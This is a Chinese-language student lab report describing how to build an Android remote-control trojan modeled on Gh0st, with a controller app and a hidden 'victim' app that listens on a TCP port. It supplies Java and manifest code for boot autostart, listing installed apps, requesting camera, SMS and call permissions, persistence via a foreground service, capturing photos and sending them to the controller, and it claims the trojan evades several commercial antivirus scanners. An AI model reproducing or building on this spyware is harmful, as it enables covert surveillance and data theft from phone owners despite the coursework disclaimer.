安卓TCP恶意软件实战--安卓监控端口型木马编写
一、实验目的
(1)全面检验面向对象编程思想,学习安卓API的应用;
(2)加强实践动手能力,能够将从书本上学习到的理论知识用到了实践上。
二、实验内容
模拟Gh0st远控木马的过程,在安卓上实现木马。应用本学期的Activity界面、安卓TCP通信、后台执行、拨号等。
了解到安卓恶意程序的开发。
声明:本程序仅仅用于期末作业,禁止用于违法犯罪,禁止用于商业用途。一切非法行为与本人无关!
三、总体设计(设计原理、设计方案及流程等)
两个app,一个是主控,一个是被控(恶意软件)。
使用TCP-socket相互通信。主控可以向被控发送控制指令等。
木马包含以下功能:
1:获取app列表
2:屏幕截图
3:录音
4:后台长期运行
5:界面隐藏
主控和被控均使用handle消息机制:

监控端口型木马,思路仿照Windows灰鸽子。
四、实验步骤(包括主要步骤、代码分析等)
环境:
编译器:Android studio 2020.9.23 4.1
主控端:API 30
被控端:API 30
Windows :
CPU: i9-10900K
GPU: RTX 3080
由于是监控端口型木马,所以被控端为server,主控为client。
0:通用参数common
///////自定义休眠
for(int i=0;i<20;i++){
if(inputStream.available() > 0){
break;
}
Thread.sleep(10);
}
////////////
用一个循环作为定时,如果超时则退出。案例为休眠200毫秒,在200毫秒内收到信息则退出休眠。
commond命令:
public class CommonStatues {
public static final byte APPlist=0x0001;
public static final byte SendToast=0x0002;
//……还有很多,写文档时暂时没有想到
}
用于主控被控通信判断类型。在第一个字节发送。
debug消息,使用java标准输出流,在控制台debug

1:被控(server端)
AndroidManifest.xml添加网络权限
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"></uses-permission>
<uses-permission android:name="android.permission.INTERNET" ></uses-permission>

获取安装的软件列表,注意:安卓11以上版本需要获取权限。
PackageManager pm = getPackageManager();
// Return a List of
all packages that are installed on the device.
List<PackageInfo> packages = pm.getInstalledPackages(0);
for (PackageInfo
packageInfo : packages) {
// 判断系统/非系统应用
if ((packageInfo.applicationInfo.flags & ApplicationInfo.FLAG_SYSTEM) == 0) // 非系统应用
{
applist+="用户应用 : " + packageInfo.packageName+"\n";
//System.out.println("MainActivity.getAppList,
packageInfo=" + packageInfo.packageName);
} else {
// 系统应用
//System.out.println("System
.getAppList, packageInfo=" + packageInfo.packageName);
applist+="系统应用 : " + packageInfo.packageName+"\n";
}
}
参考资料:8
由于某种原因,可能需要在主应用程序线程上调用PackageManager,所以使用消息机制,在网络线程和主线程相互传参。
木马自启动:
<manifest下添加:
android:installLocation="internalOnly"
<application子菜单添加
<receiver
android:name=".MyReceiver"
android:enabled="true"
android:exported="true">
<intent-filter android:priority="1000">
<action android:name="android.intent.action.BOOT_COMPLETED"></action>
</intent-filter>
</receiver>
参考资料:12
木马拨打电话、发送短信、拍照、读取文件:动态权限申请:
intent=new Intent(Intent.ACTION_DIAL);
//ACTION_CALL
DIAL是跳到系统拨号,不会直接播出。call会直接拨出号码,使用时需要动态申请,<uses-permission android:name="android.permission.CALL_PHONE"/>
是无效的。
String[] permissions = new String[]{
Manifest.permission.CAMERA,
Manifest.permission.WRITE_EXTERNAL_STORAGE,
Manifest.permission.CALL_PHONE,
Manifest.permission.SEND_SMS
};//你需要申请权限的列表
List<String> mPermissionList = new ArrayList<>();
for (int i = 0; i < permissions.length; i++) {
if (ActivityCompat.checkSelfPermission(MainActivity.this, permissions[i]) != PackageManager.PERMISSION_GRANTED) {
mPermissionList.add(permissions[i]);
}
}
if(!mPermissionList.isEmpty())
ActivityCompat.requestPermissions(MainActivity.this, mPermissionList.toArray(new String[mPermissionList.size()]), 66);
参考资料:17、19、21
木马最高优先级运行:

前台服务
前台服务是那些被认为用户知道且在系统内存不足的时候不允许系统杀死的服务。前台服务必须给状态栏提供一个通知,它被放到正在运行(Ongoing)标题之下——这就意味着通知只有在这个服务被终止或从前台主动移除通知后才能被解除。
最常见的表现形式就是音乐播放服务,应用程序后台运行时,用户可以通过通知栏,知道当前播放内容,并进行暂停、继续、切歌等相关操作。
后台运行的Service系统优先级相对较低,当系统内存不足时,在后台运行的Service就有可能被回收,为了保持后台服务的正常运行及相关操作,可以选择将需要保持运行的Service设置为前台服务,从而使APP长时间处于后台或者关闭(进程未被清理)时,服务能够保持工作。
<uses-permission android:name="android.permission.FOREGROUND_SERVICE" />
//启动服务
Intent mForegroundService;
if (!ForegroundService.serviceIsLive) {
// Android 8.0使用startForegroundService在前台启动新服务
mForegroundService = new Intent(this, ForegroundService.class);
mForegroundService.putExtra("Foreground", "This is a
foreground service.");
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
startForegroundService(mForegroundService);
} else {
startService(mForegroundService);
}
} else {
Toast.makeText(this, "前台服务正在运行中...", Toast.LENGTH_SHORT).show();
}
Notification
notification = createForegroundNotification();
//将服务置于启动状态 ,NOTIFICATION_ID指的是创建的通知的ID
startForeground(NOTIFICATION_ID, notification);
private Notification createForegroundNotification() {
NotificationManager notificationManager = (NotificationManager) getSystemService(Context.NOTIFICATION_SERVICE);
// 唯一的通知通道的id.
String notificationChannelId = "notification_channel_id_01";
// Android8.0以上的系统,新建消息通道
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
//用户可见的通道名称
String channelName = "Foreground Service Notification";
//通道的重要程度
int importance = NotificationManager.IMPORTANCE_HIGH;
NotificationChannel notificationChannel = new NotificationChannel(notificationChannelId, channelName, importance);
notificationChannel.setDescription("Channel description");
//LED灯
notificationChannel.enableLights(true);
notificationChannel.setLightColor(Color.RED);
//震动
notificationChannel.setVibrationPattern(new long[]{0, 1000, 500, 1000});
notificationChannel.enableVibration(true);
if (notificationManager != null) {
notificationManager.createNotificationChannel(notificationChannel);
}
}
NotificationCompat.Builder
builder = new NotificationCompat.Builder(this, notificationChannelId);
//通知小图标
builder.setSmallIcon(R.drawable.ic_launcher_foreground);
//通知标题
builder.setContentTitle("ContentTitle");
//通知内容
builder.setContentText("ContentText");
//设定通知显示的时间
builder.setWhen(System.currentTimeMillis());
//设定启动的内容
Intent activityIntent = new Intent(this, NotificationActivity.class);
PendingIntent pendingIntent = PendingIntent.getActivity(this, 1, activityIntent, PendingIntent.FLAG_UPDATE_CURRENT);
builder.setContentIntent(pendingIntent);
//创建通知并返回
return builder.build();
}
有前台进程,系统想杀都杀不掉了。
参考资料:25
被控端开启摄像头拍照:
Intent takePhotoIntent = new Intent(MediaStore.ACTION_IMAGE_CAPTURE);
//判断系统中是否有照相机
if (takePhotoIntent.resolveActivity(getPackageManager()) != null) {
startActivityForResult(takePhotoIntent, TAKE_PHOTO);
}
/**
* 处理数据
*
* @param requestCode
* @param resultCode
* @param data
*/
@Override
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
//判断请求码和返回码
if (requestCode == TAKE_PHOTO &&
resultCode == RESULT_OK) {
Bitmap bitmap = data.getParcelableExtra("data");
ByteArrayOutputStream baos = new ByteArrayOutputStream();
bitmap.compress(Bitmap.CompressFormat.PNG, 100, baos);
System.out.println(baos.toByteArrway().toString());
iv.setImageBitmap(bitmap);
}
}
上面拍的照片太过于模糊了,由于是调用系统相机返回data,所以很不清晰:
解决办法:调用相机,拍照保存到URI文件,最后再读取这个文件。
另:安卓7.0以上不能传递uri,需要共享路径povider
manifests
<provider
android:authorities="${applicationId}.provider"
android:name="androidx.core.content.FileProvider"
android:exported="false"
android:grantUriPermissions="true">
<meta-data
android:name="android.support.FILE_PROVIDER_PATHS"
android:resource="@xml/provider_paths"/>
</provider>
xml文件:
<?xml version="1.0" encoding="utf-8"?>
<paths xmlns:android="http://schemas.android.com/apk/res/android">
<external-path name="external_files"
path="."/>
</paths>
ProviderUtil.java
package com.example.androidvirsservice;
import android.content.Context;
/**
* 用于解决provider冲突的util
*
* Author: nanchen
* Email: liushilin520@foxmail.com
* Date: 2017-03-22 18:55
*/
class ProviderUtil {
public static String getFileProviderName(Context context){
return context.getPackageName()+".provider";
}
}
木马回调函数:
File photoFile = null;
private File createImageFile() throws IOException {
// Create an image file name
String timeStamp = new SimpleDateFormat("yyyyMMdd_HHmmss").format(new Date());
String imageFileName = "JPEG_" + timeStamp + "_";
File storageDir = getExternalFilesDir(Environment.DIRECTORY_PICTURES);
File image = File.createTempFile(
imageFileName, /* prefix */
".jpg",
/* suffix */
storageDir /* directory */
);
return image;
}
if (resultCode == RESULT_OK) {
try {
// 获取输入流
is = new FileInputStream(photoFile.getPath());
// 把流解析成bitmap
Bitmap bitmap = BitmapFactory.decodeStream(is);
// 设置图片
bytebuffer = Base64Util.bitmapToBase64(bitmap).getBytes();
} catch (FileNotFoundException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} finally {
// 关闭流
try {
is.close();
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
}
木马调用拍照:
Intent
takePictureIntent = new Intent(MediaStore.ACTION_IMAGE_CAPTURE);
// Ensure that
there's a camera activity to handle the intent
if (takePictureIntent.resolveActivity(getPackageManager()) != null) {
// Create the File where the photo should
go
try {
photoFile = createImageFile();
} catch (IOException ex) {
// Error occurred while creating the File
}
// Continue only if the File was successfully created
if (photoFile != null) {
Uri photoURI = FileProvider.getUriForFile(NotificationActivity.this, ProviderUtil.getFileProviderName(NotificationActivity.this),photoFile );
takePictureIntent.putExtra(MediaStore.EXTRA_OUTPUT, photoURI);
startActivityForResult(takePictureIntent, TAKE_PHOTO_Big);
}
参考资料:29、30、31
被控向主控发送bitmap数据:
转化为base64字符串,再转为字节流发送。主控接受为字符串。
/*
* bitmap转base64
* */
private static String bitmapToBase64(Bitmap bitmap) {
String result = null;
ByteArrayOutputStream baos = null;
try {
if (bitmap != null) {
baos = new ByteArrayOutputStream();
bitmap.compress(Bitmap.CompressFormat.JPEG, 100, baos);
baos.flush();
baos.close();
byte[] bitmapBytes = baos.toByteArray();
result = Base64.encodeToString(bitmapBytes, Base64.DEFAULT);
}
} catch (IOException e) {
e.printStackTrace();
} finally {
try {
if (baos != null) {
baos.flush();
baos.close();
}
} catch (IOException e) {
e.printStackTrace();
}
}
return result;
}
/*end*/
/**
* base64转为bitmap
* @param base64Data
* @return
*/
public static Bitmap base64ToBitmap(String base64Data) {
byte[] bytes = Base64.decode(base64Data, Base64.DEFAULT);
return BitmapFactory.decodeByteArray(bytes, 0, bytes.length);
}
这里刚好,我主控接受时是从字节流读取字符串buffer。
参考资料:26、27
2:主控端(client)
主控主界面:

填写被控端的ip和端口后,发送控制命令。图中的控制命令处于测试阶段,最终以成品为准。
主控的通信运行在Socket线程中,获取被控端传送的数据需要操作主线程。这里使用了Handler消息机制。
@SuppressLint("HandlerLeak")
Handler handler = new Handler(){
@Override
public void handleMessage(Message msg) {
super.handleMessage(msg);
switch (msg.what){
case CommonStatues.APPlist:
System.out.println("服务端信息:" + (String) msg.obj);
// 处理事件
break;
}
}
};
String fromClient = stringBuffer.toString();
//
System.out.println("服务端信息:" + fromClient);
Message msg= handler.obtainMessage();
msg.obj=fromClient;
msg.what = 1;
handler.sendMessage(msg);
server.close();
经过测试,msg.obj没有数据量限制问题,限制在于电脑内存大小。这个应该只是传一个引用。
参考资料:9、10、18
主控命令选择:向被控端发送控制命令
spinner控件

图中的命令选择处于测试阶段,最终以成品为准。
接受到被控的消息后还要界面跳转:
</activity>
<activity android:name=".AppList">
</activity>
Intent intent = new Intent(MainActivity.this, AppList.class);
startActivity(intent);
界面跳转需要传值:软件列表、截图等
使用bundle传共享内存
Bundle bundle = new Bundle();
bundle.putBinder("obj", new ObjectBinder(msg.obj));
intent.putExtras(bundle);
其中定义一个objectBinder
class ObjectBinder extends Binder{
private Object obj;
ObjectBinder(Object obj){
this.obj=obj;
}
Object getObj(){
return this.obj;
}
}
final EditText applist=(EditText)findViewById(R.id.applist);
applist.setFocusable(false);
Bundle bundle = getIntent().getExtras();
ObjectBinder objbinder = (ObjectBinder) bundle.getBinder("obj");
Object obj = objbinder.getObj();
applist.setText((String)obj);
参考资料:14、15
获取被控端截图:
界面使用github第三方界面和源码:

可手动放大缩小。
PhotoView photoView = (PhotoView) findViewById(R.id.img);
// 启用图片缩放功能
photoView.enable();
使用TCP传输byteBuffer,然后转化为bitmap,最终显示出来。
参考资料:22
五、结果分析与总结
实机测试:

免杀性:360、华为云查杀、oppo云查杀均免杀
六、参考资料:
- Android中bindService的使用及Service生命周期https://blog.csdn.net/oudetu/article/details/79279596
- 安卓开发学习之TCP通信https://blog.csdn.net/qq_37475168/article/details/80625663
- Android程序后台开启服务,显示通知栏https://blog.csdn.net/zrf1335348191/article/details/50510673
- Socket类的getInputStream方法与getOutputStream方法的使用https://blog.csdn.net/anthony_ju/article/details/82192135
- 获取端口getServerPort()和getLocalPort()区别https://blog.csdn.net/u011814926/article/details/78274455
- 在Android 11 上获取已安装应用列表https://blog.csdn.net/u010844304/article/details/111044338
- Android 如何完整的获取到用户已安装应用列表https://blog.csdn.net/q384415054/article/details/72972405/
- android – PackageManager.getInstalledPackages()返回错误http://www.cocoachina.com/articles/66464
- 安卓基础:Handler的初识https://blog.csdn.net/qq_38845493/article/details/80609509
- Android多线程(Handler篇) https://blog.csdn.net/qijinglai/article/details/80685226
- Android中EditText的常见属性https://blog.csdn.net/weimeig/article/details/79648378
- android实现程序开机自启动https://www.cnblogs.com/jetereting/p/4572302.html
- android应用程序如何实现界面跳转https://zhidao.baidu.com/question/580312661.html
- Android用Intent传递图片https://blog.csdn.net/xuewater/article/details/30492183
- Android Intent 传输大图片https://blog.csdn.net/ldq13026876956/article/details/106495735
- 安卓中使用下拉框(Spinner)https://blog.csdn.net/weixin_41791739/article/details/94570954
- Android开发--调用系统邮件https://blog.csdn.net/jdsjlzx/article/details/104522678
- message 的obj最多能传多大数据量的数据https://bbs.csdn.net/topics/360256181
- Android 分多次(每次一个)请求权限时的onRequestPermissionsResult()方法https://blog.csdn.net/yschdyq/article/details/82052899
- android 实现发送短信功能https://blog.csdn.net/qq_42250299/article/details/94600101
- Android 6.0动态权限,单个申请与多个同时申请https://blog.csdn.net/qq1271396448/article/details/83145100
- Android可放大缩小的图片浏览缩放控件_图片ImageView源码下载_源码搜藏网https://www.codesocang.com/kj-imageview/33441.html
- Android中实现截图的几种方式https://blog.csdn.net/u013205623/article/details/60872466
- android 如何通过拨号盘暗码启动你的应用https://blog.csdn.net/zhenbohuang/article/details/76138790
- Android通知栏前台服务 https://www.cnblogs.com/jqnl/p/12599905.html https://github.com/MickJson/DevelopmentRecord
- Android使用系统自带的相机实现一键拍照功能https://www.jb51.net/article/102371.htm
- Android bitmap与Base64的转换: https://www.cnblogs.com/Mr-quin/p/9134372.html
- Android Camera开发系列(上)——Camera的基本调用与实现拍照功能以及获取拍照图片加载大图片 https://blog.csdn.net/qq_26787115/article/details/50583482
- Android调用相机应用拍照及FileProvider使用https://blog.csdn.net/hehe26/article/details/52921056
- 【适配整理】Android 7.0 调取系统相机崩溃解决android.os.FileUriExposedException https://www.cnblogs.com/liushilin/p/6602364.html
- Android爬坑之旅之FileProvider(Failed to find configured root that contains) https://www.jianshu.com/p/ac5fe346a5b7


 浙公网安备 33010602011771号